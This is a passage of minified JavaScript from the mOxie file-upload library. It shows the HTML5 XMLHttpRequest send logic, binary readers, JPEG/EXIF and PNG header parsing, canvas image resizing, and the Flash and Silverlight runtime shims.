name="'+a+'"'+n+n+unescape(encodeURIComponent(e))+n}),r+=i+t+i+n}var m,h,f=this;t.extend(this,{send:function(i,r){var s=this,l="Mozilla"===u.browser&&u.verComp(u.version,4,">=")&&u.verComp(u.version,7,"<"),f="Android Browser"===u.browser,p=!1;
if(h=i.url.replace(/^.+?\/([\w\-\.]+)$/,"$1").toLowerCase(),m=c(),m.open(i.method,i.url,i.async,i.user,i.password),r instanceof o)r.isDetached()&&(p=!0),r=r.getSource();else if(r instanceof a){if(r.hasBlob())if(r.getBlob().isDetached())r=d.call(s,r),p=!0;else if((l||f)&&"blob"===t.typeOf(r.getBlob().getSource())&&window.FileReader)return e.call(s,i,r),void 0;if(r instanceof a){var g=new window.FormData;r.each(function(e,t){e instanceof o?g.append(t,e.getSource()):g.append(t,e)}),r=g}}m.upload?(i.withCredentials&&(m.withCredentials=!0),m.addEventListener("load",function(e){s.trigger(e)}),m.addEventListener("error",function(e){s.trigger(e)}),m.addEventListener("progress",function(e){s.trigger(e)}),m.upload.addEventListener("progress",function(e){s.trigger({type:"UploadProgress",loaded:e.loaded,total:e.total})})):m.onreadystatechange=function(){switch(m.readyState){case 1:break;case 2:break;case 3:var e,t;try{n.hasSameOrigin(i.url)&&(e=m.getResponseHeader("Content-Length")||0),m.responseText&&(t=m.responseText.length)}catch(r){e=t=0}s.trigger({type:"progress",lengthComputable:!!e,total:parseInt(e,10),loaded:t});break;case 4:m.onreadystatechange=function(){},0===m.status?s.trigger("error"):s.trigger("load")}},t.isEmptyObj(i.headers)||t.each(i.headers,function(e,t){m.setRequestHeader(t,e)}),""!==i.responseType&&"responseType"in m&&(m.responseType="json"!==i.responseType||u.can("return_response_type","json")?i.responseType:"text"),p?m.sendAsBinary?m.sendAsBinary(r):function(){for(var e=new Uint8Array(r.length),t=0;t<r.length;t++)e[t]=255&r.charCodeAt(t);m.send(e.buffer)}():m.send(r),s.trigger("loadstart")},getStatus:function(){try{if(m)return m.status}catch(e){}return 0},getResponse:function(e){var t=this.getRuntime();try{switch(e){case"blob":var n=new r(t.uid,m.response),o=m.getResponseHeader("Content-Disposition");if(o){var a=o.match(/filename=([\'\"'])([^\1]+)\1/);a&&(h=a[2])}return n.name=h,n.type||(n.type=i.getFileMime(h)),n;case"json":return u.can("return_response_type","json")?m.response:200===m.status&&window.JSON?JSON.parse(m.responseText):null;case"document":return l(m);default:return""!==m.responseText?m.responseText:null}}catch(s){return null}},getAllResponseHeaders:function(){try{return m.getAllResponseHeaders()}catch(e){}return""},abort:function(){m&&m.abort()},destroy:function(){f=h=null}})}return e.XMLHttpRequest=c}),n("moxie/runtime/html5/utils/BinaryReader",["moxie/core/utils/Basic"],function(e){function t(e){e instanceof ArrayBuffer?i.apply(this,arguments):n.apply(this,arguments)}function i(t){var i=new DataView(t);e.extend(this,{readByteAt:function(e){return i.getUint8(e)},writeByteAt:function(e,t){i.setUint8(e,t)},SEGMENT:function(e,n,r){switch(arguments.length){case 2:return t.slice(e,e+n);case 1:return t.slice(e);case 3:if(null===r&&(r=new ArrayBuffer),r instanceof ArrayBuffer){var o=new Uint8Array(this.length()-n+r.byteLength);e>0&&o.set(new Uint8Array(t.slice(0,e)),0),o.set(new Uint8Array(r),e),o.set(new Uint8Array(t.slice(e+n)),e+r.byteLength),this.clear(),t=o.buffer,i=new DataView(t);break}default:return t}},length:function(){return t?t.byteLength:0},clear:function(){i=t=null}})}function n(t){function i(e,i,n){n=3===arguments.length?n:t.length-i-1,t=t.substr(0,i)+e+t.substr(n+i)}e.extend(this,{readByteAt:function(e){return t.charCodeAt(e)},writeByteAt:function(e,t){i(String.fromCharCode(t),e,1)},SEGMENT:function(e,n,r){switch(arguments.length){case 1:return t.substr(e);case 2:return t.substr(e,n);case 3:i(null!==r?r:"",e,n);break;default:return t}},length:function(){return t?t.length:0},clear:function(){t=null}})}return e.extend(t.prototype,{littleEndian:!1,read:function(e,t){var i,n,r;if(e+t>this.length())throw new Error("You are trying to read outside the source boundaries.");for(n=this.littleEndian?0:-8*(t-1),r=0,i=0;t>r;r++)i|=this.readByteAt(e+r)<<Math.abs(n+8*r);return i},write:function(e,t,i){var n,r;if(e>this.length())throw new Error("You are trying to write outside the source boundaries.");for(n=this.littleEndian?0:-8*(i-1),r=0;i>r;r++)this.writeByteAt(e+r,255&t>>Math.abs(n+8*r))},BYTE:function(e){return this.read(e,1)},SHORT:function(e){return this.read(e,2)},LONG:function(e){return this.read(e,4)},SLONG:function(e){var t=this.read(e,4);return t>2147483647?t-4294967296:t},CHAR:function(e){return String.fromCharCode(this.read(e,1))},STRING:function(e,t){return this.asArray("CHAR",e,t).join("")},asArray:function(e,t,i){for(var n=[],r=0;i>r;r++)n[r]=this[e](t+r);return n}}),t}),n("moxie/runtime/html5/image/JPEGHeaders",["moxie/runtime/html5/utils/BinaryReader","moxie/core/Exceptions"],function(e,t){return function i(n){var r,o,a,s=[],u=0;if(r=new e(n),65496!==r.SHORT(0))throw r.clear(),new t.ImageError(t.ImageError.WRONG_FORMAT);for(o=2;o<=r.length();)if(a=r.SHORT(o),a>=65488&&65495>=a)o+=2;else{if(65498===a||65497===a)break;u=r.SHORT(o+2)+2,a>=65505&&65519>=a&&s.push({hex:a,name:"APP"+(15&a),start:o,length:u,segment:r.SEGMENT(o,u)}),o+=u}return r.clear(),{headers:s,restore:function(t){var i,n,r;for(r=new e(t),o=65504==r.SHORT(2)?4+r.SHORT(4):2,n=0,i=s.length;i>n;n++)r.SEGMENT(o,0,s[n].segment),o+=s[n].length;return t=r.SEGMENT(),r.clear(),t},strip:function(t){var n,r,o,a;for(o=new i(t),r=o.headers,o.purge(),n=new e(t),a=r.length;a--;)n.SEGMENT(r[a].start,r[a].length,"");return t=n.SEGMENT(),n.clear(),t},get:function(e){for(var t=[],i=0,n=s.length;n>i;i++)s[i].name===e.toUpperCase()&&t.push(s[i].segment);return t},set:function(e,t){var i,n,r,o=[];for("string"==typeof t?o.push(t):o=t,i=n=0,r=s.length;r>i&&(s[i].name===e.toUpperCase()&&(s[i].segment=o[n],s[i].length=o[n].length,n++),!(n>=o.length));i++);},purge:function(){this.headers=s=[]}}}}),n("moxie/runtime/html5/image/ExifParser",["moxie/core/utils/Basic","moxie/runtime/html5/utils/BinaryReader","moxie/core/Exceptions"],function(e,i,n){function r(o){function a(i,r){var o,a,s,u,c,m,h,f,p=this,g=[],x={},v={1:"BYTE",7:"UNDEFINED",2:"ASCII",3:"SHORT",4:"LONG",5:"RATIONAL",9:"SLONG",10:"SRATIONAL"},w={BYTE:1,UNDEFINED:1,ASCII:1,SHORT:2,LONG:4,RATIONAL:8,SLONG:4,SRATIONAL:8};for(o=p.SHORT(i),a=0;o>a;a++)if(g=[],h=i+2+12*a,s=r[p.SHORT(h)],s!==t){if(u=v[p.SHORT(h+=2)],c=p.LONG(h+=2),m=w[u],!m)throw new n.ImageError(n.ImageError.INVALID_META_ERR);if(h+=4,m*c>4&&(h=p.LONG(h)+d.tiffHeader),h+m*c>=this.length())throw new n.ImageError(n.ImageError.INVALID_META_ERR);"ASCII"!==u?(g=p.asArray(u,h,c),f=1==c?g[0]:g,x[s]=l.hasOwnProperty(s)&&"object"!=typeof f?l[s][f]:f):x[s]=e.trim(p.STRING(h,c).replace(/\0$/,""))}return x}function s(e,t,i){var n,r,o,a=0;if("string"==typeof t){var s=c[e.toLowerCase()];for(var u in s)if(s[u]===t){t=u;break}}n=d[e.toLowerCase()+"IFD"],r=this.SHORT(n);for(var l=0;r>l;l++)if(o=n+12*l+2,this.SHORT(o)==t){a=o+8;break}if(!a)return!1;try{this.write(a,i,4)}catch(m){return!1}return!0}var u,c,l,d,m,h;if(i.call(this,o),c={tiff:{274:"Orientation",270:"ImageDescription",271:"Make",272:"Model",305:"Software",34665:"ExifIFDPointer",34853:"GPSInfoIFDPointer"},exif:{36864:"ExifVersion",40961:"ColorSpace",40962:"PixelXDimension",40963:"PixelYDimension",36867:"DateTimeOriginal",33434:"ExposureTime",33437:"FNumber",34855:"ISOSpeedRatings",37377:"ShutterSpeedValue",37378:"ApertureValue",37383:"MeteringMode",37384:"LightSource",37385:"Flash",37386:"FocalLength",41986:"ExposureMode",41987:"WhiteBalance",41990:"SceneCaptureType",41988:"DigitalZoomRatio",41992:"Contrast",41993:"Saturation",41994:"Sharpness"},gps:{0:"GPSVersionID",1:"GPSLatitudeRef",2:"GPSLatitude",3:"GPSLongitudeRef",4:"GPSLongitude"},thumb:{513:"JPEGInterchangeFormat",514:"JPEGInterchangeFormatLength"}},l={ColorSpace:{1:"sRGB",0:"Uncalibrated"},MeteringMode:{0:"Unknown",1:"Average",2:"CenterWeightedAverage",3:"Spot",4:"MultiSpot",5:"Pattern",6:"Partial",255:"Other"},LightSource:{1:"Daylight",2:"Fliorescent",3:"Tungsten",4:"Flash",9:"Fine weather",10:"Cloudy weather",11:"Shade",12:"Daylight fluorescent (D 5700 - 7100K)",13:"Day white fluorescent (N 4600 -5400K)",14:"Cool white fluorescent (W 3900 - 4500K)",15:"White fluorescent (WW 3200 - 3700K)",17:"Standard light A",18:"Standard light B",19:"Standard light C",20:"D55",21:"D65",22:"D75",23:"D50",24:"ISO studio tungsten",255:"Other"},Flash:{0:"Flash did not fire",1:"Flash fired",5:"Strobe return light not detected",7:"Strobe return light detected",9:"Flash fired, compulsory flash mode",13:"Flash fired, compulsory flash mode, return light not detected",15:"Flash fired, compulsory flash mode, return light detected",16:"Flash did not fire, compulsory flash mode",24:"Flash did not fire, auto mode",25:"Flash fired, auto mode",29:"Flash fired, auto mode, return light not detected",31:"Flash fired, auto mode, return light detected",32:"No flash function",65:"Flash fired, red-eye reduction mode",69:"Flash fired, red-eye reduction mode, return light not detected",71:"Flash fired, red-eye reduction mode, return light detected",73:"Flash fired, compulsory flash mode, red-eye reduction mode",77:"Flash fired, compulsory flash mode, red-eye reduction mode, return light not detected",79:"Flash fired, compulsory flash mode, red-eye reduction mode, return light detected",89:"Flash fired, auto mode, red-eye reduction mode",93:"Flash fired, auto mode, return light not detected, red-eye reduction mode",95:"Flash fired, auto mode, return light detected, red-eye reduction mode"},ExposureMode:{0:"Auto exposure",1:"Manual exposure",2:"Auto bracket"},WhiteBalance:{0:"Auto white balance",1:"Manual white balance"},SceneCaptureType:{0:"Standard",1:"Landscape",2:"Portrait",3:"Night scene"},Contrast:{0:"Normal",1:"Soft",2:"Hard"},Saturation:{0:"Normal",1:"Low saturation",2:"High saturation"},Sharpness:{0:"Normal",1:"Soft",2:"Hard"},GPSLatitudeRef:{N:"North latitude",S:"South latitude"},GPSLongitudeRef:{E:"East longitude",W:"West longitude"}},d={tiffHeader:10},m=d.tiffHeader,u={clear:this.clear},e.extend(this,{read:function(){try{return r.prototype.read.apply(this,arguments)}catch(e){throw new n.ImageError(n.ImageError.INVALID_META_ERR)}},write:function(){try{return r.prototype.write.apply(this,arguments)}catch(e){throw new n.ImageError(n.ImageError.INVALID_META_ERR)}},UNDEFINED:function(){return this.BYTE.apply(this,arguments)},RATIONAL:function(e){return this.LONG(e)/this.LONG(e+4)},SRATIONAL:function(e){return this.SLONG(e)/this.SLONG(e+4)},ASCII:function(e){return this.CHAR(e)},TIFF:function(){return h||null},EXIF:function(){var t=null;if(d.exifIFD){try{t=a.call(this,d.exifIFD,c.exif)}catch(i){return null}if(t.ExifVersion&&"array"===e.typeOf(t.ExifVersion)){for(var n=0,r="";n<t.ExifVersion.length;n++)r+=String.fromCharCode(t.ExifVersion[n]);t.ExifVersion=r}}return t},GPS:function(){var t=null;if(d.gpsIFD){try{t=a.call(this,d.gpsIFD,c.gps)}catch(i){return null}t.GPSVersionID&&"array"===e.typeOf(t.GPSVersionID)&&(t.GPSVersionID=t.GPSVersionID.join("."))}return t},thumb:function(){if(d.IFD1)try{var e=a.call(this,d.IFD1,c.thumb);if("JPEGInterchangeFormat"in e)return this.SEGMENT(d.tiffHeader+e.JPEGInterchangeFormat,e.JPEGInterchangeFormatLength)}catch(t){}return null},setExif:function(e,t){return"PixelXDimension"!==e&&"PixelYDimension"!==e?!1:s.call(this,"exif",e,t)},clear:function(){u.clear(),o=c=l=h=d=u=null}}),65505!==this.SHORT(0)||"EXIF\0"!==this.STRING(4,5).toUpperCase())throw new n.ImageError(n.ImageError.INVALID_META_ERR);if(this.littleEndian=18761==this.SHORT(m),42!==this.SHORT(m+=2))throw new n.ImageError(n.ImageError.INVALID_META_ERR);d.IFD0=d.tiffHeader+this.LONG(m+=2),h=a.call(this,d.IFD0,c.tiff),"ExifIFDPointer"in h&&(d.exifIFD=d.tiffHeader+h.ExifIFDPointer,delete h.ExifIFDPointer),"GPSInfoIFDPointer"in h&&(d.gpsIFD=d.tiffHeader+h.GPSInfoIFDPointer,delete h.GPSInfoIFDPointer),e.isEmptyObj(h)&&(h=null);var f=this.LONG(d.IFD0+12*this.SHORT(d.IFD0)+2);f&&(d.IFD1=d.tiffHeader+f)}return r.prototype=i.prototype,r}),n("moxie/runtime/html5/image/JPEG",["moxie/core/utils/Basic","moxie/core/Exceptions","moxie/runtime/html5/image/JPEGHeaders","moxie/runtime/html5/utils/BinaryReader","moxie/runtime/html5/image/ExifParser"],function(e,t,i,n,r){function o(o){function a(e){var t,i,n=0;for(e||(e=c);n<=e.length();){if(t=e.SHORT(n+=2),t>=65472&&65475>=t)return n+=5,{height:e.SHORT(n),width:e.SHORT(n+=2)};i=e.SHORT(n+=2),n+=i-2}return null}function s(){var e,t,i=d.thumb();return i&&(e=new n(i),t=a(e),e.clear(),t)?(t.data=i,t):null}function u(){d&&l&&c&&(d.clear(),l.purge(),c.clear(),m=l=d=c=null)}var c,l,d,m;if(c=new n(o),65496!==c.SHORT(0))throw new t.ImageError(t.ImageError.WRONG_FORMAT);l=new i(o);try{d=new r(l.get("app1")[0])}catch(h){}m=a.call(this),e.extend(this,{type:"image/jpeg",size:c.length(),width:m&&m.width||0,height:m&&m.height||0,setExif:function(t,i){return d?("object"===e.typeOf(t)?e.each(t,function(e,t){d.setExif(t,e)}):d.setExif(t,i),l.set("app1",d.SEGMENT()),void 0):!1},writeHeaders:function(){return arguments.length?l.restore(arguments[0]):l.restore(o)},stripHeaders:function(e){return l.strip(e)},purge:function(){u.call(this)}}),d&&(this.meta={tiff:d.TIFF(),exif:d.EXIF(),gps:d.GPS(),thumb:s()})}return o}),n("moxie/runtime/html5/image/PNG",["moxie/core/Exceptions","moxie/core/utils/Basic","moxie/runtime/html5/utils/BinaryReader"],function(e,t,i){function n(n){function r(){var e,t;return e=a.call(this,8),"IHDR"==e.type?(t=e.start,{width:s.LONG(t),height:s.LONG(t+=4)}):null}function o(){s&&(s.clear(),n=l=u=c=s=null)}function a(e){var t,i,n,r;return t=s.LONG(e),i=s.STRING(e+=4,4),n=e+=4,r=s.LONG(e+t),{length:t,type:i,start:n,CRC:r}}var s,u,c,l;s=new i(n),function(){var t=0,i=0,n=[35152,20039,3338,6666];for(i=0;i<n.length;i++,t+=2)if(n[i]!=s.SHORT(t))throw new e.ImageError(e.ImageError.WRONG_FORMAT)}(),l=r.call(this),t.extend(this,{type:"image/png",size:s.length(),width:l.width,height:l.height,purge:function(){o.call(this)}}),o.call(this)}return n}),n("moxie/runtime/html5/image/ImageInfo",["moxie/core/utils/Basic","moxie/core/Exceptions","moxie/runtime/html5/image/JPEG","moxie/runtime/html5/image/PNG"],function(e,t,i,n){return function(r){var o,a=[i,n];o=function(){for(var e=0;e<a.length;e++)try{return new a[e](r)}catch(i){}throw new t.ImageError(t.ImageError.WRONG_FORMAT)}(),e.extend(this,{type:"",size:0,width:0,height:0,setExif:function(){},writeHeaders:function(e){return e},stripHeaders:function(e){return e},purge:function(){r=null}}),e.extend(this,o),this.purge=function(){o.purge(),o=null}}}),n("moxie/runtime/html5/image/ResizerCanvas",[],function(){function e(i,n){var r=i.width,o=Math.floor(r*n),a=!1;(.5>n||n>2)&&(n=.5>n?.5:2,a=!0);var s=t(i,n);return a?e(s,o/s.width):s}function t(e,t){var i=e.width,n=e.height,r=Math.floor(i*t),o=Math.floor(n*t),a=document.createElement("canvas");return a.width=r,a.height=o,a.getContext("2d").drawImage(e,0,0,i,n,0,0,r,o),e=null,a}return{scale:e}}),n("moxie/runtime/html5/image/Image",["moxie/runtime/html5/Runtime","moxie/core/utils/Basic","moxie/core/Exceptions","moxie/core/utils/Encode","moxie/file/Blob","moxie/file/File","moxie/runtime/html5/image/ImageInfo","moxie/runtime/html5/image/ResizerCanvas","moxie/core/utils/Mime","moxie/core/utils/Env"],function(e,t,i,n,r,o,a,s,u){function c(){function e(){if(!v&&!g)throw new i.ImageError(i.DOMException.INVALID_STATE_ERR);return v||g}function c(){var t=e();return"canvas"==t.nodeName.toLowerCase()?t:(v=document.createElement("canvas"),v.width=t.width,v.height=t.height,v.getContext("2d").drawImage(t,0,0),v)}function l(e){return n.atob(e.substring(e.indexOf("base64,")+7))}function d(e,t){return"data:"+(t||"")+";base64,"+n.btoa(e)}function m(e){var t=this;g=new Image,g.onerror=function(){p.call(this),t.trigger("error",i.ImageError.WRONG_FORMAT)},g.onload=function(){t.trigger("load")},g.src="data:"==e.substr(0,5)?e:d(e,y.type)}function h(e,t){var n,r=this;return window.FileReader?(n=new FileReader,n.onload=function(){t.call(r,this.result)},n.onerror=function(){r.trigger("error",i.ImageError.WRONG_FORMAT)},n.readAsDataURL(e),void 0):t.call(this,e.getAsDataURL())}function f(e,i){var n=Math.PI/180,r=document.createElement("canvas"),o=r.getContext("2d"),a=e.width,s=e.height;switch(t.inArray(i,[5,6,7,8])>-1?(r.width=s,r.height=a):(r.width=a,r.height=s),i){case 2:o.translate(a,0),o.scale(-1,1);break;case 3:o.translate(a,s),o.rotate(180*n);break;case 4:o.translate(0,s),o.scale(1,-1);break;case 5:o.rotate(90*n),o.scale(1,-1);break;case 6:o.rotate(90*n),o.translate(0,-s);break;case 7:o.rotate(90*n),o.translate(a,-s),o.scale(-1,1);break;case 8:o.rotate(-90*n),o.translate(-a,0)}return o.drawImage(e,0,0,a,s),r}function p(){x&&(x.purge(),x=null),w=g=v=y=null,b=!1}var g,x,v,w,y,E=this,b=!1,R=!0;t.extend(this,{loadFromBlob:function(e){var t=this.getRuntime(),n=arguments.length>1?arguments[1]:!0;if(!t.can("access_binary"))throw new i.RuntimeError(i.RuntimeError.NOT_SUPPORTED_ERR);return y=e,e.isDetached()?(w=e.getSource(),m.call(this,w),void 0):(h.call(this,e.getSource(),function(e){n&&(w=l(e)),m.call(this,e)}),void 0)},loadFromImage:function(e,t){this.meta=e.meta,y=new o(null,{name:e.name,size:e.size,type:e.type}),m.call(this,t?w=e.getAsBinaryString():e.getAsDataURL())},getInfo:function(){var t,i=this.getRuntime();return!x&&w&&i.can("access_image_binary")&&(x=new a(w)),t={width:e().width||0,height:e().height||0,type:y.type||u.getFileMime(y.name),size:w&&w.length||y.size||0,name:y.name||"",meta:null},R&&(t.meta=x&&x.meta||this.meta||{},!t.meta||!t.meta.thumb||t.meta.thumb.data instanceof r||(t.meta.thumb.data=new r(null,{type:"image/jpeg",data:t.meta.thumb.data}))),t},resize:function(t,i,n){var r=document.createElement("canvas");if(r.width=t.width,r.height=t.height,r.getContext("2d").drawImage(e(),t.x,t.y,t.width,t.height,0,0,r.width,r.height),v=s.scale(r,i),R=n.preserveHeaders,!R){var o=this.meta&&this.meta.tiff&&this.meta.tiff.Orientation||1;v=f(v,o)}this.width=v.width,this.height=v.height,b=!0,this.trigger("Resize")},getAsCanvas:function(){return v||(v=c()),v.id=this.uid+"_canvas",v},getAsBlob:function(e,t){return e!==this.type?(b=!0,new o(null,{name:y.name||"",type:e,data:E.getAsDataURL(e,t)})):new o(null,{name:y.name||"",type:e,data:E.getAsBinaryString(e,t)})},getAsDataURL:function(e){var t=arguments[1]||90;if(!b)return g.src;if(c(),"image/jpeg"!==e)return v.toDataURL("image/png");try{return v.toDataURL("image/jpeg",t/100)}catch(i){return v.toDataURL("image/jpeg")}},getAsBinaryString:function(e,t){if(!b)return w||(w=l(E.getAsDataURL(e,t))),w;if("image/jpeg"!==e)w=l(E.getAsDataURL(e,t));else{var i;t||(t=90),c();try{i=v.toDataURL("image/jpeg",t/100)}catch(n){i=v.toDataURL("image/jpeg")}w=l(i),x&&(w=x.stripHeaders(w),R&&(x.meta&&x.meta.exif&&x.setExif({PixelXDimension:this.width,PixelYDimension:this.height}),w=x.writeHeaders(w)),x.purge(),x=null)}return b=!1,w},destroy:function(){E=null,p.call(this),this.getRuntime().getShim().removeInstance(this.uid)}})}return e.Image=c}),n("moxie/runtime/flash/Runtime",["moxie/core/utils/Basic","moxie/core/utils/Env","moxie/core/utils/Dom","moxie/core/Exceptions","moxie/runtime/Runtime"],function(e,t,i,n,o){function a(){var e;try{e=navigator.plugins["Shockwave Flash"],e=e.description}catch(t){try{e=new ActiveXObject("ShockwaveFlash.ShockwaveFlash").GetVariable("$version")}catch(i){e="0.0"}}return e=e.match(/\d+/g),parseFloat(e[0]+"."+e[1])}function s(e){var n=i.get(e);n&&"OBJECT"==n.nodeName&&("IE"===t.browser?(n.style.display="none",function r(){4==n.readyState?u(e):setTimeout(r,10)}()):n.parentNode.removeChild(n))}function u(e){var t=i.get(e);if(t){for(var n in t)"function"==typeof t[n]&&(t[n]=null);t.parentNode.removeChild(t)}}function c(u){var c,m=this;u=e.extend({swf_url:t.swf_url},u),o.call(this,u,l,{access_binary:function(e){return e&&"browser"===m.mode},access_image_binary:function(e){return e&&"browser"===m.mode},display_media:o.capTest(r("moxie/image/Image")),do_cors:o.capTrue,drag_and_drop:!1,report_upload_progress:function(){return"client"===m.mode},resize_image:o.capTrue,return_response_headers:!1,return_response_type:function(t){return"json"===t&&window.JSON?!0:!e.arrayDiff(t,["","text","document"])||"browser"===m.mode},return_status_code:function(t){return"browser"===m.mode||!e.arrayDiff(t,[200,404])},select_file:o.capTrue,select_multiple:o.capTrue,send_binary_string:function(e){return e&&"browser"===m.mode},send_browser_cookies:function(e){return e&&"browser"===m.mode},send_custom_headers:function(e){return e&&"browser"===m.mode},send_multipart:o.capTrue,slice_blob:function(e){return e&&"browser"===m.mode},stream_upload:function(e){return e&&"browser"===m.mode},summon_file_dialog:!1,upload_filesize:function(t){return e.parseSizeStr(t)<=2097152||"client"===m.mode},use_http_method:function(t){return!e.arrayDiff(t,["GET","POST"])}},{access_binary:function(e){return e?"browser":"client"},access_image_binary:function(e){return e?"browser":"client"},report_upload_progress:function(e){return e?"browser":"client"},return_response_type:function(t){return e.arrayDiff(t,["","text","json","document"])?"browser":["client","browser"]},return_status_code:function(t){return e.arrayDiff(t,[200,404])?"browser":["client","browser"]},send_binary_string:function(e){return e?"browser":"client"},send_browser_cookies:function(e){return e?"browser":"client"},send_custom_headers:function(e){return e?"browser":"client"},slice_blob:function(e){return e?"browser":"client"},stream_upload:function(e){return e?"client":"browser"},upload_filesize:function(t){return e.parseSizeStr(t)>=2097152?"client":"browser"}},"client"),a()<11.3&&(this.mode=!1),e.extend(this,{getShim:function(){return i.get(this.uid)},shimExec:function(e,t){var i=[].slice.call(arguments,2);return m.getShim().exec(this.uid,e,t,i)},init:function(){var i,r,o;o=this.getShimContainer(),e.extend(o.style,{position:"absolute",top:"-8px",left:"-8px",width:"9px",height:"9px",overflow:"hidden"}),i='<object id="'+this.uid+'" type="application/x-shockwave-flash" data="'+u.swf_url+'" ',"IE"===t.browser&&(i+='classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" '),i+='width="100%" height="100%" style="outline:0"><param name="movie" value="'+u.swf_url+'" />'+'<param name="flashvars" value="uid='+escape(this.uid)+"&target="+t.global_event_dispatcher+'" />'+'<param name="wmode" value="transparent" />'+'<param name="allowscriptaccess" value="always" />'+"</object>","IE"===t.browser?(r=document.createElement("div"),o.appendChild(r),r.outerHTML=i,r=o=null):o.innerHTML=i,c=setTimeout(function(){m&&!m.initialized&&m.trigger("Error",new n.RuntimeError(n.RuntimeError.NOT_INIT_ERR))},5e3)},destroy:function(e){return function(){s(m.uid),e.call(m),clearTimeout(c),u=c=e=m=null}}(this.destroy)},d)}var l="flash",d={};return o.addConstructor(l,c),d}),n("moxie/runtime/flash/file/Blob",["moxie/runtime/flash/Runtime","moxie/file/Blob"],function(e,t){var i={slice:function(e,i,n,r){var o=this.getRuntime();return 0>i?i=Math.max(e.size+i,0):i>0&&(i=Math.min(i,e.size)),0>n?n=Math.max(e.size+n,0):n>0&&(n=Math.min(n,e.size)),e=o.shimExec.call(this,"Blob","slice",i,n,r||""),e&&(e=new t(o.uid,e)),e}};return e.Blob=i}),n("moxie/runtime/flash/file/FileInput",["moxie/runtime/flash/Runtime","moxie/file/File","moxie/core/utils/Basic"],function(e,t,i){var n={init:function(e){var n=this,r=this.getRuntime();this.bind("Change",function(){var e=r.shimExec.call(n,"FileInput","getFiles");n.files=[],i.each(e,function(e){n.files.push(new t(r.uid,e))})},999),this.getRuntime().shimExec.call(this,"FileInput","init",{accept:e.accept,multiple:e.multiple}),this.trigger("ready")}};return e.FileInput=n}),n("moxie/runtime/flash/file/FileReader",["moxie/runtime/flash/Runtime","moxie/core/utils/Encode"],function(e,t){function i(e,i){switch(i){case"readAsText":return t.atob(e,"utf8");case"readAsBinaryString":return t.atob(e);case"readAsDataURL":return e}return null}var n={read:function(e,t){var n=this;return n.result="","readAsDataURL"===e&&(n.result="data:"+(t.type||"")+";base64,"),n.bind("Progress",function(t,r){r&&(n.result+=i(r,e))},999),n.getRuntime().shimExec.call(this,"FileReader","readAsBase64",t.uid)}};return e.FileReader=n}),n("moxie/runtime/flash/file/FileReaderSync",["moxie/runtime/flash/Runtime","moxie/core/utils/Encode"],function(e,t){function i(e,i){switch(i){case"readAsText":return t.atob(e,"utf8");case"readAsBinaryString":return t.atob(e);case"readAsDataURL":return e}return null}var n={read:function(e,t){var n,r=this.getRuntime();return(n=r.shimExec.call(this,"FileReaderSync","readAsBase64",t.uid))?("readAsDataURL"===e&&(n="data:"+(t.type||"")+";base64,"+n),i(n,e,t.type)):null}};return e.FileReaderSync=n}),n("moxie/runtime/flash/runtime/Transporter",["moxie/runtime/flash/Runtime","moxie/file/Blob"],function(e,t){var i={getAsBlob:function(e){var i=this.getRuntime(),n=i.shimExec.call(this,"Transporter","getAsBlob",e);return n?new t(i.uid,n):null}};return e.Transporter=i}),n("moxie/runtime/flash/xhr/XMLHttpRequest",["moxie/runtime/flash/Runtime","moxie/core/utils/Basic","moxie/file/Blob","moxie/file/File","moxie/file/FileReaderSync","moxie/runtime/flash/file/FileReaderSync","moxie/xhr/FormData","moxie/runtime/Transporter","moxie/runtime/flash/runtime/Transporter"],function(e,t,i,n,r,o,a,s){var u={send:function(e,n){function r(){e.transport=l.mode,l.shimExec.call(c,"XMLHttpRequest","send",e,n)}function o(e,t){l.shimExec.call(c,"XMLHttpRequest","appendBlob",e,t.uid),n=null,r()}function u(e,t){var i=new s;i.bind("TransportingComplete",function(){t(this.result)}),i.transport(e.getSource(),e.type,{ruid:l.uid})}var c=this,l=c.getRuntime();if(t.isEmptyObj(e.headers)||t.each(e.headers,function(e,t){l.shimExec.call(c,"XMLHttpRequest","setRequestHeader",t,e.toString())}),n instanceof a){var d;if(n.each(function(e,t){e instanceof i?d=t:l.shimExec.call(c,"XMLHttpRequest","append",t,e)}),n.hasBlob()){var m=n.getBlob();m.isDetached()?u(m,function(e){m.destroy(),o(d,e)}):o(d,m)}else n=null,r()}else n instanceof i?n.isDetached()?u(n,function(e){n.destroy(),n=e.uid,r()}):(n=n.uid,r()):r()},getResponse:function(e){var i,o,a=this.getRuntime();if(o=a.shimExec.call(this,"XMLHttpRequest","getResponseAsBlob")){if(o=new n(a.uid,o),"blob"===e)return o;try{if(i=new r,~t.inArray(e,["","text"]))return i.readAsText(o);if("json"===e&&window.JSON)return JSON.parse(i.readAsText(o))}finally{o.destroy()}}return null},abort:function(){var e=this.getRuntime();e.shimExec.call(this,"XMLHttpRequest","abort"),this.dispatchEvent("readystatechange"),this.dispatchEvent("abort")}};return e.XMLHttpRequest=u}),n("moxie/runtime/flash/image/Image",["moxie/runtime/flash/Runtime","moxie/core/utils/Basic","moxie/runtime/Transporter","moxie/file/Blob","moxie/file/FileReaderSync"],function(e,t,i,n,r){var o={loadFromBlob:function(e){function t(e){r.shimExec.call(n,"Image","loadFromBlob",e.uid),n=r=null}var n=this,r=n.getRuntime();if(e.isDetached()){var o=new i;o.bind("TransportingComplete",function(){t(o.result.getSource())}),o.transport(e.getSource(),e.type,{ruid:r.uid})}else t(e.getSource())},loadFromImage:function(e){var t=this.getRuntime();return t.shimExec.call(this,"Image","loadFromImage",e.uid)},getInfo:function(){var e=this.getRuntime(),t=e.shimExec.call(this,"Image","getInfo");return t.meta&&t.meta.thumb&&t.meta.thumb.data&&!(e.meta.thumb.data instanceof n)&&(t.meta.thumb.data=new n(e.uid,t.meta.thumb.data)),t},getAsBlob:function(e,t){var i=this.getRuntime(),r=i.shimExec.call(this,"Image","getAsBlob",e,t);return r?new n(i.uid,r):null},getAsDataURL:function(){var e,t=this.getRuntime(),i=t.Image.getAsBlob.apply(this,arguments);return i?(e=new r,e.readAsDataURL(i)):null}};return e.Image=o}),n("moxie/runtime/silverlight/Runtime",["moxie/core/utils/Basic","moxie/core/utils/Env","moxie/core/utils/Dom","moxie/core/Exceptions","moxie/runtime/Runtime"],function(e,t,i,n,o){function a(e){var t,i,n,r,o,a=!1,s=null,u=0;try{try{s=new ActiveXObject("AgControl.AgControl"),s.IsVersionSupported(e)&&(a=!0),s=null}catch(c){var l=navigator.plugins["Silverlight 